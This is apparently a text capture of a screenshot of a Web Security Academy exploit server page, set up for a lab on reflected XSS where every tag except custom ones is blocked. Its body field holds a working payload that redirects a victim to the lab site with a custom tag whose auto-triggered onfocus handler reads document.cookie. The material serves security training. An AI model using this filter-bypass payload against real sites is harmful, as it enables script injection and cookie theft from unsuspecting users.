 Exploit Server: Reflected XSS into HTML context with all tags blocked except custom ones — Mozilla Firefox
All labs | Web Security Ac
Lab: Reflected XSS into H
Reflected XSS into HTML
Exploit Server: Reflected
exploit-0ad70062046015608280d2d6011100ac.exploit-server.net
Body:
<script>
location = 'https://0a7000fd04d3157582c1d3da007f00d9.web-security-academy.net//?
search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20tabindex=1%3E#x';
</script>
Store
View exploit
Deliver exploit to victim
Access log